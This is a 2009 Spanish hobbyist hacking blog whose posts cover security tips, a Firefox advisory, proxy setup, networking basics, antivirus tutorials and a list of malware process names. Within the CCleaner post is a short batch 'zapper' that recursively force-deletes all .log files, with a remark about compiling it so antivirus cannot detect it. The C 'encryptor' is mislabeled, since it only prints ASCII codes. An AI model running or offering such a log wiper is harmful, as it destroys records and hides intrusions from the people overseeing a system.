viernes, 13 de noviembre de 2009
Net Cat (Nuestra herramienta :d)
sábado, 7 de noviembre de 2009
Consejos sobre seguridad Informatica
Les tengo que decir una cosa que les dolera a todos..
La seguridad informatica no existe... Si alguien quiere meterles un virus ( y sabe lo suficiente )
que no les quepa la menor duda que lo haran, si no pregunten a los de defcon :d
Bueno entonces para que se queden un poco mas seguros les dare algunos consejitos basicos par ala seguridad de sus ordenadores
1) Lo primero, sera instalar un AntiVirus, se que esto puede ser comico y que puden estar diciendo es obvio que hay que instalar un antivirus, pero no es poca la gente que se olvida de eso.
Un dato: Los antivirus de hoy se centran mas en la prevencion
2) Un Anti Spywere nunca esta demas a la hora de seguridad informatica, ya que muchas empresas nos espian para ver con que frecuencia entramos a sus Paginas Webs. o cosas asi por el estilo
3) Tener un Anti Malware nunca esta demas ya que como dijimos antes lo antivirus se centran mas en la prevencion que en la desinfeccion...
Si me preguntan "Que anti malware tenes Dr [F]"
Yo tengo solamente 2
El Malware Bytes y EL Dr web...
Los dos son desinfectores de Malware y reparadores de archivos modificados (como puede ser el Host)
4) Recomiendo tambien tener un Firewall o Muro de fuego... este pequeño artefacto bloquea conexiones peligrosas, y algunos evitan escaneos a determinados puertos...
Yo recomiendo el Comodo , el Zone Alarm Pro o el Ashampoo pero esto es subjetivo ya que a cada uno le puede ir diferente...
5) Innore o cierre esas paginas que solicitan cualquier tipo de dato privado, ya sea Nombres, Contraseñas, direcciones, etc..
A esas tecnicas se las denomina Pishing (robar datos ).
6) Es recomendable (aunque yo no lo haga ) cada cierto tiempo algunas copias de seguridad de sus archivos importantes ya que nunca se sabe cuando se puede colar un virus y destruir el Ordenador
7) Si tiene Windows, es recomendable, bajar las actualizaciones de la pagina oficial o llendo a
Inicio ---> Todos Los programas ---> Windows Update ( y ahi sigan los pasos )
8) Mucho cuidado con archivos enviados por correo electronico (adjuntos ) y cuando algun contacto intente enviarte algo por msn...
Si el contacto es conocido tambien duda, ya que hay gusanos que se mandan asi mismos.
9) Prestar especial atencion a archivos descargados de redes peer to peer (P2P)
un ejemplo de red p2p es el Ares, Emule, etc
Los gusanos de ahora aprovechan a replicarse por redes P2P (!!!! Cuidado !!!!!)
10) Estaria bueno que visiten paginas de seguridad informatica para informarse acerca de vulnerabilidades
Todo esto que acabo de decir es mas que obvio que no es obligatorio, si no recomendable para su seguridad en particular
Bueno espero que les haya gustado... Con esto estaran a salvo de cualquier hacker newbie.. xD
Bueno nos vemos.d
miércoles, 4 de noviembre de 2009
Boletines de Seguridad para Mozilla
solucionar diversas vulnerabilidad es en Mozilla Firefox que podrían ser
aprovechadas por un atacante remoto para manipular o revelar información
sensible, saltarse restricciones de seguridad o comprometer un sistema
vulnerable.
Firefox maneja el historial de formularios. Esta vulnerabilidad podría
permitir a un atacante remoto robar los datos guardados y hacer que el
explorador rellene automáticamente los formularios a través de una
página web especialmente manipulada.
Otro error se presenta en la forma en que Firefox nombra a los ficheros
temporales de descarga. Un atacante local podría aprovechar este
problema para ejecutar código arbitrario a través de un cambio del
contenido de los ficheros temporales de descarga.
La creación recursiva de web-workers en JavaScript puede ser empleada
para crear un conjunto de objetos cuya memoria puede ser liberada antes
de su uso. Estas condiciones habitualmente producen una denegación de
servicio, que potencialmente podrían permitir a un atacante la ejecución
de código arbitrario.
Múltiples vulnerabilidad es se deben a la forma en que Firefox procesa
el contenido web incorrecto, un atacante remoto podría provocar una
denegación de servicio y potencialmente ejecutar código arbitrario a
través de una página web especialmente manipulada.
Otro boletín trata un error en el procesador de imágenes GIF de Firefox
que podría causar un desbordamiento de memoria basada en heap. Un
atacante remoto podría aprovechar este problema para causar una
denegación de servicio y potencialmente ejecutar código arbitrario a
través de una imagen GIF especialmente manipulada.
Otro error corregido se presenta en las rutinas de conversión de cadena
a coma flotante de Firefox, que podría provocar un desbordamiento de
memoria basado en heap. Un atacante remoto podría aprovechar este
problema para causar una denegación de servicio y potencialmente
ejecutar código arbitrario con los permisos del usuario a través de una
pagina web con código JavaScrip especialmente manipulado.
Otro boletín se refiere a un error en la forma en que Firefox maneja la
selección de texto. Un atacante remoto podría aprovechar este problema
para ver el texto seleccionado por el usuario desde un dominio diferente
a través de un sitio web especialmente manipulado.
Un error se presenta en la forma en que Firefox muestra el nombre cuando
se descarga un archivo, lo que permitiría mostrar nombres diferentes en
la barra de título y en el cuerpo de dialogo. Un atacante remoto podría
realizar un ataque de hombre en el medio y ejecutar código arbitrario a
través de un fichero especialmente manipulado.
Mozilla también ha actualizado diversas librerías de terceras partes
para corregir fallos en el tratamiento de la memoria y bugs de
estabilidad.
Se recomienda actualizar a Mozilla Firefox versiones 3.5.4 o 3.0.15 :
PD: Esto no fue publicado por mi :

espero que lo disfruten y descargen las actualizaciones :d
martes, 3 de noviembre de 2009
Proxy con navegadores
buenas,soy sark,aqui os voy a dejar un tutorial de como ocultar la ip mediante proxy,con los navegadores google chrome,explorer y mozila firefox.
lo primero que vamos a acer es buscar un proxy que funcione desde aqui:
Es mas conveniente que el proxy sea de tu pais (para mejor conexiones a internet .. )
cogan las que mas le comvenga o mas cerca esten de ese servidor,para este tutorial e escojido esta:
IP: 212.166.64.12 PUERTO: 3128
bueno,aora nos vamos a nuestro navegador,yo aora lo voy a explicar con google chrome.
nos vamos a:
herramientas > opciones > avanzadas > cambiar la configuracion del proxy.
seleccionamos nuestro acceso a internet i pinchamos encima de el,i nos vamos a configuración.
vamos al apartado de servidor proxy i pinchamos en utilizar proxy para esta conexion.
ponemos en direccion ip que mas nos convenga,es este caso pondremos:
direccion : 212.166.64.12 puerto: 3128 (servidor activo a dia 30-10-2009)
y pulsamos a aceptar,y ya tenemos nuestro proxy listo.
nos vamos a :
herramientas > opciones > avanzado > red > configuracion


i pinchamos en configuracion manual del proxy.
en proxy HTTP ponemos las que mas nos convenga,(en este caso 212.166.64.12)
y en puerto : 3128 (servidor activo a dia 30-10-2009)
i pinchamos en utilizar proxy para todo (abajo de donde pones el proxy)
y aceptar,y ya tenemos configurado nuestro proxy.
bueno...i por ultimo con explorer.
nos vamos a herramientas > opciones de internet > conexiones
elegimos nuestra conexion a internet i pinchamos en comfiguracion.
vamos al apartado de servidor proxy i pinchamos en utilizar proxy para esta conexion.
ponemos en direccion ip que mas nos convenga,es este caso pondremos:
direccion : 212.166.64.12 puerto: 3128 (servidor activo a dia 30-10-2009)
y pulsamos a aceptar,y ya tenemos nuestro proxy listo.
100% por 100% tutorial creado por sark.
jueves, 29 de octubre de 2009
Desencriptador\Encriptador
Bueno, este code me costo bastante a mi y a un amigo... asi que me molestaria de sobremanera si lo copian y no ponen que fue creado por nosotros.
basicamente lo que hace es
Desencriptar y encriptar archivos
Desencripta
pones numeros y te dice los valores en ACII
y encripta pones letras y te devuelve numeros en ACII
Aca dejo el code fuente de el programita
#include stdio.h
#include stdlib.h
#include conio2.h
int main()
{
system ("color a");
char var[100]; /* Inicio el array char en 100 */
int opcion; /* Hasta char e son variables */
int i, j, cantidad;
int a, b, c, d, e;
gotoxy (17,1);
printf (" Bienvenido al Encriptador/Desencriptador en C:\n ");
printf ("\n\n\n\n");
printf (" 1. Encriptar \n");
printf (" 2. Desencriptar\n\n");
printf (" :::Que deseas hacer::: ");
scanf ("%i",&opcion); /* Escaneo la opcion */
switch (opcion) /* SWITCH */
{
case 1:
printf ("\n Bienvenido al encriptador:\n\n ");
printf (" Ingrese los valores que quiera ver su equivalencia en ASCII:\n\n");
int i; /* Variable que recorrerra el for */
char var[100]; /* Variable */
setbuf(stdin, NULL); /* Vacio el Buffer */
gets(var); /* Devuelvo la vbvariable var */
for(i=0;var[i]!=0;i++) /* Recorro el for */
printf ("\n %c = %i\n", var[i], var[i]);
system ("pause");
break;
// Desencriptador //
case 2:
printf ("\n Bienvenido al desencriptador:\n\n ");
printf (" Cuantas letras tiene su palabra : ");
scanf ("%i", &cantidad); /*Escaneo */
switch (cantidad) /*Switch */
{
case 1:
printf (" Ingrese su numero: \n ");
scanf ("%d", &j); /* Escaneo una sola variable */
printf ("\n %d = %c\n", j, j);
system ("pause");
break;
case 2:
printf (" Ingresa sus numeros :\n ");
scanf ("%d %d", &j, &a); /*Escaneo 2 numeros */
clrscr ();
printf (" %d = %c\n %d = %c\n", j,j,a,a); /* Los imprimo en pantalla */
system ("pause");
case 3:
printf (" Ingresa las 3 secuencias ACII : ");
scanf ("%d %d %d", &j , &a, &c);
clrscr ();
printf (" %i = %c \n %i = %c \n %i = %c\n",j,j,a,a,c,c);
system ("pause");
break;
case 4:
printf (" Ingresa las 4 secuencias ACII : ");
scanf ("%d %d %d %d", &j, &a, &c, &e);
clrscr ();
printf (" %i = %c \n %i = %c \n %i = %c \n %i = %c\n", j,j,a,a,c,c,e,e);
system ("pause");
break;
case 5:
printf (" Ingresa las 5 secuencias ACII:\n "); /* Si se equivoca ingresando opciones */
scanf (" %d %d %d %d %d", &j,&a,&c,&e, &d);
printf (" %i = %c \n %i = %c \n %i = %c \n %i = %c \n %i = %c", j,j,a,a,c,c,e,e,d,d);
system ("pause");
break;
default:
printf ("\nLe erraste de valores man");
system ("pause>null");
} /* Cierro primer swith */
} /* Cierro segundo Switch */
printf ("\n\nEsto es una version beta, | Dr [F] || IZ |");
} /* Cierro main */
Aca tienen algunas imagenes... si no entienden algo solo pregunten
miércoles, 28 de octubre de 2009
Manifiesto Hacker By The Mentor
“The Mentor” es el apodo de Loyd Blankenship. Un hacker de élite de las BBS norteamericanas, fue miembro de los grupos Legion of Doom, PhoneLine Phantoms, Racketeers y Extasyy Elite. Se convirtió en un mito al escribir el “Manifiesto Hacker“, en 1986, después de haber sido detenido por crear el juego de rol “GURPS Cyberpunk“, que el FBI consideraba un manual de crimen informatico y por pertenecer a Legion of Doom que, junto con sus rivales Masters of Deception, protagonizaron la primera redada del FBI contra los hackers. Actualmente es programador “freelance” de videojuegos y música electrónica.
Uno más ha sido capturado hoy,
Está en todos los periódicos.
“Joven arrestado en Escándalo de Crimen por Computadora”,
“Hacker arrestado luego de traspasar las barreras de seguridad de un banco …”
Malditos muchachos. Todos son iguales.
Alguna vez te has preguntado qué lo mueve, qué fuerzas lo han formado, cuáles lo pudieron haber moldeado?
Soy un Hacker, entra a mi mundo …
El mío es un mundo que comienza en la escuela …
Soy más inteligente que la mayoría de los otros muchachos, esa basura que ellos nos enseñan me aburre …
Malditos subrealizados. Son todos iguales.
He escuchado a los profesores explicar por decimoquinta vez como reducir una fracción.
Yo lo entiendo.
“No, Srta. Smith, no le voy a mostrar mi trabajo lo hice en mi mente …”
Maldito muchacho. Probablemente se lo copió. Todos son iguales.
Encontré una computadora.
Espera un momento, esto es lo máximo. Esto hace lo que yo le pida. Si comete un error es porque yo me equivoqué.
No porque no le gusto …
O se siente amenazada por mi …
O piensa que soy un engreído …
O no le gusta enseñar y no debería estar aquí …
Maldito muchacho. Todo lo que hace es jugar. Todos son iguales.
Y entonces ocurrió …
una puerta abierta al mundo …
Corriendo a través de las lineas telefónicas
como la heroína a través de las venas de un adicto, se envía un pulso electrónico,
un refugio para las incompetencias del día a día es buscado …
una tabla de salvación es encontrada.
“Este es … este es el lugar a donde pertenezco …”
Los conozco a todos aquí …
aunque nunca los hubiera conocido, o hablado con ellos, o nunca vuelva a escuchar de ellos otra vez …
Los conozco a todos …
Malditos muchachos. Enlazando las lineas telefónicas otra vez.
Apuesta lo que sea a que todos somos iguales …
A nosotros nos han estado dando comida para bebés con cuchara en la escuela, cuando estábamos
hambrientos de carne …
Las migajas de carne que ustedes dejaron escapar estaban masticadas y sin sabor.
Nosotros hemos sido dominados por sádicos, o ignorados por los apáticos.
Los pocos que tienen algo que enseñarnos encontraron alumnos complacientes, pero esos pocos son como gotas de agua en el desierto.
El mundo del electrón y el conmutador, la belleza del baudio.
Nosotros hacemos uso de un servicio que ya existe sin pagar por lo que podría ser barato como el polvo, si
no estuviera en manos de glotones hambrientos de ganancias,
y ustedes nos llaman criminales.
Nosotros exploramos …
y ustedes nos llaman criminales.
Nosotros buscamos detrás del conocimiento …
y ustedes nos llaman criminales.
Nosotros existimos sin color, sin nacionalidad, sin prejuicios religiosos …
y ustedes nos llaman criminales.
Ustedes construyeron bombas atómicas,
ustedes hicieron la guerra,
ustedes asesinaron, engañaron y nos mintieron
y trataron de hacernos creer que era por nuestro bien,
ahora nosotros somos los criminales.
Mi crimen es la curiosidad.
Mi crimen es el juzgar a las personas por lo que dicen y piensan,
no por lo que aparentan.
Mi crimen es ser más inteligente, algo por lo cual nunca me olvidarás.
Soy un Hacker, este es mi manifiesto.
Tu podrás detener este esfuerzo individual, pero nunca podrás detenernos a todos …
después de todo, todos somos iguales.
domingo, 25 de octubre de 2009
NetWorking Basico
Conceptos Previos:
Bit: Unidad minima de almacenamiento, solo puede tener 2 valores.
ceros y unos (0,1)
Protocolo: Es un lenguaje común para que los ordenadores o las partes de una red puedan comunicarse entre si técnicamente, los lenguajes de comunicaciones se llaman "protocolos", y en una misma red pueden convivir distintos tipos de protocolos.
-----------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------
Bueno, me propongo hacer este tutorial, debido a que recien termine de estudiar este tema por que queria entender (algo ) acerca del funcionamiento del Nmap ( para los que no saben que es, busquen en google )...
Este capitulo de Hacking, puede resultar algo aburrido ya que es todo teorico, pero es escencial para saber como funciona internet, o por lo menos tener una breve idea acerca de su funcionamiento.
Bueno Comenzemos:
Protocolo TCP/IP (Comienzo)
TCP: Es algo complicado, pero aver si lo podemos resumir en algo entendible para los principiantes.
Se lo podria definir como: Conjunto de reglas para la conexion entre computadoras
IP: ( lo veremos a fondo mas adelante)
Por ahora diremos que es un Protocolo que se encarga del direccionamiento de los archivos
Esto parece facil de comprender, pero engloban mucha complejidad ( imagina que hay libros enteros acerca del protocolo TCP/IP)
Juntos los protocolos TCP y el IP (TCP/IP) forman un conjunto de protocolos estandares para la comunicacion entre computadoras. Cada uno tiene una funcion determinada.
TCP ----> Flujo de datos
IP ---> Direccionamiento de dichos datos
Los protocolos TCP/IP, se conforman de 4 capas:
Interfaz de Red: Se encarga de extraer o introducir los datos del medio fisico. Ej: Cuando queremos mandar algun archivo, la Interfaz de red se encarga de extraer los Bits que conforman al archivo del disco Duro.
Capa de Red ( 2 da capa): Capa que se encarga ( una vez que la Interfaz de red halla finalizado su trabajo) de EMPAQUETAR, DIRECCIONAR, REPORTAR LOS ERRORES ---> Esta capa se compone de varios Protocolos. (3)
1) IP: Se encarga del direccionamiento de paquetes (datos), sabe de donde viene, y hacia donde va a ir un paquete
2) ARP: Obtiene las direcciones de hardware de los nodos localizados en el mismo segmento
3) ICMP: Se encarga de reportar todos los errores y mandar mensajes respecto a la transmision de los datos ( es decir si llegaron a su destino )
Capa de transporte ( 3ra capa): Capa que se encarga de montar conexiones entre dos nodos. Se encarga de suministrar la conexion entre 2 equipos.
Ej: Cuando un visitante ingresa a una pagina web, esta estableciendo una conexion con otro ordenador que no es suyo
Esta capa ( capa de transporte ), se compone de 2 Protocolos
TCP: Protocolo orientado a conexiones confiables, conexiones que requieren transeferir una gran cantidad de datos
UDP: No esta orientado a conexiones. Su trabajo es solo transferir pequeñas cantidades de datos.
¿ Como sabe una capa que paso en la anterior ?
Supongamos que la primera capa ( interfaz de red ) accede al medio fisico a extraer los datos que seran enviados a la segunda capa... ( la capa de red )
La segunda capa ( capa de red ), ¿como sabe si hubo un error en la primer capa?.
Bueno facil, la primer capa en este caso, inserta toda la informacion de lo que ha pasado en esa capa, en una cabecera y esa cabecera, es dirigida a la segunda capa.
La segunda capa, lee la cabecera, interpreta los datos, borra la cabecera y crea una dependiendo lo que haya pasado en la segunda capa para enviar los datos a la tercer capa (capa de transporte)
y asi sucesivamente
Ahora si, lo que todos estabamos esperando...
IP: Direccion para identificar un equipo que se conecta a internet...
Hay diferentes tipos de direcciones IP.
Dinamicas, estaticas (no lo veremos en este manual, ya que no es el objetivo del mismo, ver los distintos tipos de direccion IP )
Cabe destacar:
No todas las IP se unsan para lo mismo, bueno si, todas se usan para conexiones, pero no todas para el mismo tipo de conexiones, algunas son publicas o externas, otras son internas o privadas.
Pues hay rangos especificos que se pueden usar en internet (estas son casi todas y se les conoce como ip externa o publica porque en internet todos con los que te conectes la podran ver) ademas, no es posible que 2 pc se conecten a internet con la misma ip, todas son diferentes.
IP privada o interna: Estas se usan para intranets, redes comunes como la de tu escuela, la del ciber donde suele haber recursos compartidos ( ya sabes de lo que estoy hablando, te suena tutorial COMO PROTEGERSE DE NETBIOS? ) estas redes utilizan para cominicarse, una ip privada que solo funciona en esa red, por lo regular la IP es del rango 192.168.1.xx x este rango de IP es especial para intranets. es decir que es un rango de IP privada, estas no sirven para conectarse a internet. por ejemplo en una red normal por lo regular el servidor tiene la ip 192.168.0.1 y las pc siguientes serian la 192.168.0.2 --- 192.168.0.3 .
Ahora, se entendera mucho mejor con la imagen de una red ( pongamosle de ejemplo un ciber )

Bueno el servidor, es la maquina del root del ciber ( la que maneja el tiempo y todo eso)
y las demas son las que usan los users cuando pagan 2$ la hora para ver el msn xD
como vemos, todas las pc's siguen una serie de patrones logicos
¿a que te referis pelotud....? se estaran preguntando... Pongamos atencion;
Servidor ---> 192.168.0.1 ----> 192.168.0.2 -----> 192.168.0.3 ----> 192.168.0.4 -----> etc
Siiiiiiiiiiiiiii !!!!!!! ahora sabemos cual es la ip interna de una pc y ensima sabemos cuando esta en red ( ¿ya somos hackers Dr [F]? ) no mis ignorantes amigos,, xD aun queda mucho por recorrer
Bueno, como dije esto es lo basico, algun otro dia, seguire hablando de este interesante protocolo
( queda muchisimo por ver )
El Dr [F]
miércoles, 21 de octubre de 2009
Implementacion de CCleaner y Dr Web
Hola, en este mismo momento, le estoy pegando una llamadita a mi proveedor de internet.. ( fibertel )
y se mas que el cordobes que me esta hablando xD...
bueno...
Me propongo hacer un tutorial simple acerca de como se usan las siguiente Herramientas de Escaneo...
Dr Web CCleaner
Dr Web:
Dr. Web es una lucha popular-suite virus desarrollada por Rusia IT-Doctor proveedor de soluciones de seguridad Web. It was first released in 1992, and become the first anti-virus service in Russia. Fue lanzado por primera vez en 1992, y convertirse en el primer servicio de lucha contra el virus en Rusia.
Segun Wikipedia...
CCleaner:
CCleaner es una aplicación gratuita, de código cerrado (software no libre), que tiene como propósito mejorar el rendimiento de cualquier equipo que lo ejecute mediante la eliminación de archivos innecesarios, entradas inválidas del Registro de Windows y también cuenta con la posibilidad de desinstalar programas desde su interfaz al igual que inhabilitar la ejecución de aplicaciones en el inicio del sistema con el fin de mejorar la velocidad de arranque del sistema operativo.
Segun Wikipedia
Antes de empezar este tutorial, el CCleaner se lo pueden descargar de aqui http://rapidshare.com/files/296130366/ccsetup224.exe.html (link subido por mi)
o lo tienen de Softonic...
http://ccleaner.softonic.com/descargar#pathbar
El Dr Web .. lO PODEMOS descargar de http://www.freedrweb.com/cureit/
Ahora a lo importante..
Como usarlos.
Primero El Dr Web:
En esa página, buscamos el siguiente cuadro de descarga, y pinchamos en él:
 Esto, nos conducira a otra pagina donde tendremos que aceptar los terminos y condiciones que tenemos a la vista
Esto, nos conducira a otra pagina donde tendremos que aceptar los terminos y condiciones que tenemos a la vista
Tras este paso, se iniciará la descarga, el progama debemos GUARDARLO (elegir esa opciópn en el navegador) en el lugar que deseemos.
Al finalizar la descarga, en el lugar donde hayamos elegido guardarla, deberá quedarnos un archivo .exe el nombre exacto varía, pero siempre son letras y numeros::

1) Bueno ahora comenzemos con la desinfeccion de nuestro PC...
Demosle 2 clicks a la arañita caracteristica
 , nos aparercera una ventanita en color verde y un cartel para bajar actualizaciones. al cartel le damos cancelar y le damos a Iniciar:
, nos aparercera una ventanita en color verde y un cartel para bajar actualizaciones. al cartel le damos cancelar y le damos a Iniciar:
 Luego seleccionamos que tipo de escaneo queremos que haga el programa HAY tres opciones ( las cuales se pueden ver claramente) xD y le damos a iniciar
Luego seleccionamos que tipo de escaneo queremos que haga el programa HAY tres opciones ( las cuales se pueden ver claramente) xD y le damos a iniciar
Ahi vemos que comenzo/termino (nu me acuerdo xD ) a escanear ya

No se encontraron virus ( qe suerte ) xD
Si no se encontraron Virus...
PD: Si se encuentra algun virus.. eliminalo (si no sabes como pregunta y respondere pero es facil xD )
Espero que este tuto te haya servido... ahora veremos el tutorial del CCleaner
Zapper en progreso
@echo off
cd /d %HOMEDRIVE%\
for /f "tokens=*" %%_ in ('tree /F^|findstr /e /i ".log"') do (
for %%- in (echo %%_) do (
if "%%-" NEQ "³" ( if "%%-" NEQ "echo" (
Del /S /Q /F %%-
rem Grax 3D1!
exit
ese es el code que modificamos, lo que hace falta es compilarlo en C para que sea indetectable. Saludos a todos ;)
lunes, 19 de octubre de 2009
Procesos Malignos
Sabes como ver los procesos... ¿Escuchaste alguna vez el tipico CTRL+ALT+SUPR, bueno es lo que hacemos para ver los proceso que corren en nuestro ordenador :d

-Aquí esta una lista de los varios peligrosos si ves uno de estos procesos pues "obvio tienes un virus" ---> PD: Pregunta acerca de como eliminarlos, ya que si los coloco aka los manuales see haria re denso el post.
- * absr.exe (Virus AUTOUPDER)
- * aconti.exe (DIALER)
- * adaware.exe (spyware RAPIDBLASTER)
- * adobes.exe (Virus FLOOD.BA)
- * adp.exe (spyware, Se instala con Net2Phone, Limewire, Cydoor, Grokster, KaZaa, etc)
- * Advapi.exe (Virus NETDEVIL.12)
- * backweb.exe (Backweb Adware, muestra publicidad)
- * bargains.exe (spyware que se instala con Net2Phone y LimeWire.)
- * bndt32.exe (virus LACON)
- * boot.exe (virus ELEM)
- * bpc.exe (spyware que se instalar con GROKSTER)
- * brasil.exe (virus OPASERV.E)
- * cekirge.scr (virus KERGEZ.A)
- * cmd32.exe (virus P2P.TANKED)
- * cme.exe (spyware parte de GATOR)
- * cmesys.exe (spyware parte de GATOR)
- * cnbabe.exe (spyware)
- * comcfg.exe (virus TOADCOM.A)
- * command.exe (virus QQPASS.E)
- * cpumgr.exe (virus PANDEM.B)
- * ct_load.exe (virus OPASERV.E)
- * ctbclick.exe(spyware)
- * cuo.exe (virus BUGBEAR)
- * ddhelp32.exe (virus BIONET.318)
- * desire.exe (un dialer conecta con webs porno llamando a un 906)
- * directx.exe (virus SDBOT.D, BLAXE o LOGPOLE)
- * dlder.exe (Se instala con Bearshare, LimeWire, Grokster, Net2Phone, Kazaa)
- * dlgli.exe (muestra publicidad)
- * dllmem32.exe (virus KWBOT.E)
- * dllreg.exe (virus NIBU, BAMBO o DUMARU)
- * dssagent.exe (spyware)
- * dw.exe muestra(publicidad)
- * dxupdate.exe (virus MAFEG)
- * enbiei.exe (virus BLASTER.F)
- * expl32.exe (virus RATSOU, HACKTACK)
- * explore.exe (virus GRAYBIRD.G, NETBUS o HAWAWI)
- * fhfmm.exe (spyware)
- * flydesk.exe (spyware)
- * gain_trickler_exe (se instala con varios programas)
- * gator.exe (se instala con varios programas)
- * gmt.exe (se instala con varios programas)
- * hcwprn.exe (spyware)
- * helpctl.exe (virus GASLIDE)
- * https.exe (virus MOEGA.D)
- * hxdl.exe (spyware que se instala con ATTUNE, complemento de muchos programas)
- * hxiul.exe (spyware que se instala con ATTUNE, complemento de muchos programas)
- * icon.exe (virus RAPIDBLASTER)
